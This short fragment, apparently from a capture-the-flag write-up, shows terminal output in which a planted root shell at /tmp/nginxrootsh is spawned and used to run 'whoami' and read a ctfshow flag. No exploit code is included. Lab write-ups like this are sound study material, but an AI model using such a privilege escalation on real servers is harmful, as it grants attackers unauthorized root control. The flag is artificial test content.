 [+] Spawning the rootshell /tmp/nginxrootsh now!
nginxrootsh: cannot set terminal process group (19): Inappropriate ioctl for device
nginxrootsh: no job control in this shell
nginxrootsh-4.3# whoamui
whoamui
nginxrootsh: whoamui: command not found
nginxrootsh-4.3# whoami
whoami
root
nginxrootsh-4.3# cat /flag
cat /flag
ctfshow{39ca5967-7dd0-4c98-8c20-2cec2969d0eb}
nginxrootsh-4.3#